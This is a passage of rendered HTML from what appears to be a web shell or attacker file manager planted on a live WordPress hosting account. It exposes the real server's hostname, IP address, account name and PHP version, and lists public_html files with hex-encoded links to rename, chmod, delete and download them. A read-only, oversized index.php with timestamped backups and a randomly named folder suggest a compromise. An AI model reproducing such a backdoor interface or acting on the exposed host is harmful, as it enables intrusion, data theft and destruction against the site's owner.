                                <span>0%</span>
                                <span class="text-green-400 cyber-font">
                                69.24%                            </span>
                            </div>
                        </div>
                            
                        <!-- Uptime Card -->
                        <div class="info-card rounded-lg p-4 cyber-panel">
                            <div class="flex items-center justify-between">
                                <div class="flex items-center">
                                    <i class="fas fa-clock text-purple-400 mr-2 cyber-glow"></i>
                                    <span class="font-medium cyber-font">UPTIME</span>
                                </div>
                                <span class="text-purple-400 cyber-font">1627h 32m</span>
                            </div>
                        </div>
                    </div>
                    
                    <!-- Server Info -->
                    <div class="glass-effect cyber-panel rounded-lg p-4 mb-6 cyber-border">
                        <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-5 gap-5">
                            <div class="flex items-center">
                                <i class="fas fa-server text-blue-400 mr-2 cyber-glow"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">HOSTNAME</div>
                                    <div class="text-sm">Linux srv157.hostserv.co.za 4.18.0-553.54.1.lve.el8.x86_64 #1 SMP Wed Jun 4 13:01:13 UTC 2025 x86_64</div>
                                </div>
                            </div>
                            <div class="flex items-center">
                                <i class="fas fa-globe text-green-400 mr-2 cyber-glow-success"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">SOFTWARE</div>
                                    <div class="text-sm">LiteSpeed</div>
                                </div>
                                
                            </div>
                            <div class="flex items-center">
                                <i class="fas fa-network-wired text-purple-400 mr-2 cyber-glow"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">IP ADDRESS</div>
                                    <div class="text-sm">41.185.8.229</div>
                                </div>
                            </div>
                            <div class="flex items-center">
                                <i class="fas fa-user text-yellow-400 mr-2 cyber-glow-warning"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">USER</div>
                                    <div class="text-sm">mit631</div>
                                </div>
                            </div>
                            <div class="flex items-center">
                                <i class="fab fa-php text-indigo-400 mr-2 cyber-glow"></i>
                                <div>
                                    <div class="text-xs text-gray-400 cyber-font">PHP VERSION</div>
                                    <div class="text-sm">8.1.32</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="path-breadcrumb glass-effect rounded-lg p-3 mb-4 flex items-center flex-wrap cyber-border">
                        <a href="?d=2f" class="flex items-center text-blue-400 hover:text-blue-300 mr-2 cyber-font">
                                        <i class="fas fa-home mr-1"></i> /
                                      </a><span class="text-gray-400 mr-2 cyber-font">/</span><a href="?d=2f686f6d65" class="text-green-400 hover:text-green-300 mr-2 cyber-font">home</a><span class="text-gray-400 mr-2 cyber-font">/</span><a href="?d=2f686f6d652f6d6974363331" class="text-green-400 hover:text-green-300 mr-2 cyber-font">mit631</a><span class="text-gray-400 mr-2 cyber-font">/</span><a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c" class="text-green-400 hover:text-green-300 mr-2 cyber-font">public_html</a>                        <a href='?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c' class="ml-auto bg-indigo-600 hover:bg-indigo-700 text-white px-3 py-1 rounded text-sm flex items-center cyber-btn">
                            <i class="fas fa-home mr-1"></i> Home
                        </a>
                    </div>
                    
                    <div class="glass-effect rounded-lg overflow-hidden cyber-border">
                        <div class="hidden md:grid grid-cols-12 bg-slate-800 p-3 font-medium cyber-font">
                            <div class="col-span-6 flex items-center">
                                <input type="checkbox" id="select-all" class="mr-3">
                                <span>NAME</span>
                            </div>
                            <div class="col-span-2 text-center">SIZE</div>
                            <div class="col-span-2 text-center">PERMISSIONS</div>
                            <div class="col-span-2 text-center">ACTIONS</div>
                        </div>

                        <form action="" method="post">
                            <div class="max-h-[60vh] overflow-y-auto">
                                                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".tmb" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f2e746d62" class="text-blue-300 hover:text-blue-200 truncate">
                                                        .tmb                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e746d62" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e746d62" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".well-known" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f2e77656c6c2d6b6e6f776e" class="text-blue-300 hover:text-blue-200 truncate">
                                                        .well-known                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e77656c6c2d6b6e6f776e" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e77656c6c2d6b6e6f776e" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="AWI5iMkXQS" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f41574935694d6b585153" class="text-blue-300 hover:text-blue-200 truncate">
                                                        AWI5iMkXQS                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=41574935694d6b585153" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=41574935694d6b585153" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="Folder" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f466f6c646572" class="text-blue-300 hover:text-blue-200 truncate">
                                                        Folder                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=466f6c646572" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=466f6c646572" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="jobs" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f6a6f6273" class="text-blue-300 hover:text-blue-200 truncate">
                                                        jobs                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6a6f6273" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6a6f6273" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-admin" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f77702d61646d696e" class="text-blue-300 hover:text-blue-200 truncate">
                                                        wp-admin                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d61646d696e" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d61646d696e" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-content" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f77702d636f6e74656e74" class="text-blue-300 hover:text-blue-200 truncate">
                                                        wp-content                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6e74656e74" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6e74656e74" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                    <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-includes" class="mr-3 mt-1 md:mt-0">
                                                <div class="text-yellow-400 mr-2"><i class="fas fa-folder"></i></div>
                                                <div class="flex flex-col">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c2f77702d696e636c75646573" class="text-blue-300 hover:text-blue-200 truncate">
                                                        wp-includes                                                    </a>
                                                    <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                        <span class="text-orange-300">[DIR]</span>
                                                        <span class="text-green-400">drwxr-xr-x</span>
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                [DIR]
                                            </div>

                                            <div class="hidden md:flex col-span-2 justify-center items-center text-green-400 text-sm">
                                                drwxr-xr-x                                            </div>

                                            <div class="col-span-2 flex justify-center items-center space-x-2">
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d696e636c75646573" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                    <i class="fas fa-pen-to-square"></i>
                                                </a>
                                                
                                                <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d696e636c75646573" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                    <i class="fas fa-user-lock"></i>
                                                </a>
                                            </div>
                                        </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                            <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".htaccess" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=2e6874616363657373" class="text-green-300 hover:text-green-200 truncate">
                                                            .htaccess                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">443 <span class="file-size">B</span></span>
                                                            <span class="text-red-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    443 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-red-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e6874616363657373" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e6874616363657373" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=2e6874616363657373" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=2e6874616363657373" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value=".htaccess.bk" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=2e68746163636573732e626b" class="text-green-300 hover:text-green-200 truncate">
                                                            .htaccess.bk                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">833 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    833 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=2e68746163636573732e626b" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=2e68746163636573732e626b" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=2e68746163636573732e626b" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=2e68746163636573732e626b" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="error_log" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-solid fa-file" style="color:#edf7f5"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=6572726f725f6c6f67" class="text-green-300 hover:text-green-200 truncate">
                                                            error_log                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">240.22 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rwxr-xr-x                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    240.22 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rwxr-xr-x                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=6572726f725f6c6f67" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=6572726f725f6c6f67" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=6572726f725f6c6f67" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=6572726f725f6c6f67" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="favicon.ico" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=66617669636f6e2e69636f" class="text-green-300 hover:text-green-200 truncate">
                                                            favicon.ico                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">0 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    0 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=66617669636f6e2e69636f" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=66617669636f6e2e69636f" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=66617669636f6e2e69636f" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=66617669636f6e2e69636f" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="index.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=696e6465782e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            index.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">181.48 <span class="file-size">KB</span></span>
                                                            <span class="text-red-400">
                                                                -r--r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    181.48 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-red-400">
                                                    -r--r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=696e6465782e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=696e6465782e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=696e6465782e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=696e6465782e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="index.php.bak-20260122-092536" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-green-300 hover:text-green-200 truncate">
                                                            index.php.bak-20260122-092536                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">405 <span class="file-size">B</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    405 <span class="file-size">B</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=696e6465782e7068702e62616b2d32303236303132322d303932353336" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="index.php.bak-20260122-093854" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-green-300 hover:text-green-200 truncate">
                                                            index.php.bak-20260122-093854                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">181.48 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    181.48 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=696e6465782e7068702e62616b2d32303236303132322d303933383534" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
